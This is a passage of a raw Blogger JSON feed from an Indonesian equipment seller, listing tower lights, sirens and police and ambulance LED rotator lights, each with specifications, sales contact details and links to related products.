KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html\"\u003ELampu Tower MSGS-202-RY Menics 5 Suara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3340839150611149753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html","title":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s72-c\/0813%203989%203673%20(84).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4744761964408448645"},"published":{"$t":"2024-10-06T02:38:00.000-07:00"},"updated":{"$t":"2024-10-06T02:38:03.961-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Tower MSGS-202-RY Menics 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Tower MSGS-202-RY Menics 5 Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s300\/0813%203989%203673%20(83).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s16000\/0813%203989%203673%20(83).png\" title=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu tower persegi pijar Menics MSGS-202-RY 2 tumpukan 24V memiliki lampu lebar 140 mm dengan lensa merah \u0026amp; kuning dan lampu berputar. Lampu sinyalnya sendiri sudah dirakit sebelumnya. Visibilitas lebih besar karena lensa yang diperbesar dan reflektor besar. Menampilkan 5 suara sinyal. Suara dipilih tergantung pada cara pengkabelannya (lihat diagram pengkabelan). Cocok untuk mesin besar atau area yang sensitif terhadap kebisingan (gerbang tol). Desain yang digerakkan oleh sabuk. Nilai IP 20. Tersedia bohlam LED opsional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemasangan- Pemasangan Stud atau Pemasangan di Dinding (Lihat braket pemasangan di dinding di bawah)\u003Cbr \/\u003E\nOperasi Ringan- Berputar\u003Cbr \/\u003E\nCatu Daya- 24V DC\u003Cbr \/\u003E\nKonsumsi Saat Ini- 1,3 Amps\u003Cbr \/\u003E\nWatt- 25 Watt\u003Cbr \/\u003E\nWarna Lensa- Merah \u0026amp; Kuning\u003Cbr \/\u003E\nJumlah Tingkatan- 2 Tumpukan\u003Cbr \/\u003E\nBahan Lensa- Resin Polikarbonat\u003Cbr \/\u003E\nDimensi- Tinggi 350 mm x Lebar 190 mm (di dasar) x Kedalaman 180 mm (di dasar) (13,77\" x 7,48\" x 7,09\")\u003Cbr \/\u003E\nSuara- Ambulans, Polisi, Sirene, Rumah, Untuk Elise\u003Cbr \/\u003E\nKecepatan Rotasi- 150 rpm\u003Cbr \/\u003E\nVolume- 100 dB\u003Cbr \/\u003E\nGetaran- 0,75 mm pada 10-55 Hz\u003Cbr \/\u003E\nSuhu Sekitar- -15 C hingga 40 C (5 F hingga 104 F)\u003Cbr \/\u003E\nSuhu Penyimpanan- -25 C hingga 70 C (-13 F hingga 158 F)\u003Cbr \/\u003E\nKelembaban Sekitar- Kelembaban Relatif 45 hingga 85%.\u003Cbr \/\u003E\nUkuran Kawat yang Direkomendasikan- VSF \/ 0,75mm2 (Kabel catu daya saja)\u003Cbr \/\u003E\nPerlindungan IP- IP 20 (Dilindungi dari benda berdiameter 0,5\" atau lebih besar)\u003Cbr \/\u003E\nPersetujuan- Sesuai RoHS\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Tower MSGS-202-RY Menics 5 Suara\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4744761964408448645\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html","title":"Lampu Tower MSGS-202-RY Menics 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s72-c\/0813%203989%203673%20(83).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6636752996141548567"},"published":{"$t":"2024-10-06T02:31:00.000-07:00"},"updated":{"$t":"2024-10-06T02:31:35.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/0813%203989%203673%20(82).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/0813%203989%203673%20(82).png\" title=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFungsi : Reflector Rotating, 5Sounds\u003Cbr \/\u003E\n- 80k Sirine 3 suara - Ambulans, mobil polisi, pemadam kebakaran\u003Cbr \/\u003E\n- Melodi 2 suara - Sweet home, for Eliseli\/menit\u003Cbr \/\u003E\nVolume buzzer : 1005dB (at 1m)\u003Cbr \/\u003E\nDimensi : 190mm x 180mm\u003Cbr \/\u003E\nCatu daya : 220VAC\u003Cbr \/\u003E\nKonsumsi arus : 0.2A\u003Cbr \/\u003E\nSpesifikasi bulb : 12V 25W\u003Cbr \/\u003E\nWarna lensa : Merah\u003Cbr \/\u003E\nTipe koneksi : Terminal block method\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html\"\u003ELampu Signal LED Revolving Warning SH2DLR WS\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6636752996141548567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html","title":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/0813%203989%203673%20(82).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan 